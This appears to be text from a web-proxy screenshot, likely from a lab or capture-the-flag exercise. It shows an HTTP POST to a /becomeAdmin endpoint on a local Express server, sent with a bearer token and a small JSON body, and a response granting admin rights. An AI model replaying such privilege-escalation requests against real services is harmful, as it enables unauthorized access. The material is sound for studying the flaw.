 Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST /becomeAdmin HTTP/1.1
Host: 192.168.35.1:8081
Upgrade-Insecure-Requests: 1
Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6ImE4MDMyYWQ4LTUwMjMtNDM3ZC04MD
QxLWJjZjRkMGFhNjc3OSIsImlhdCI6MTU5NjY3NjIyMH0.LRmTzg7L3acIoCjfe1KZAVZ2yXgBER
8A4ropyMwcrn0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Connection: close
Content-Type: application/json
Content-Length: 11
{"value":2}
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Access-Control-Allow-Origin: *
Content-Type: application/json; charset=utf-8
Content-Length: 39
ETag: W/"27-BaZ6J/OcvjEj9CxjdjkxiRCm7+g"
Date: Thu, 06 Aug 2020 01:27:11 GMT
Connection: close
{"status":"ok","data":{"isAdmin":true}}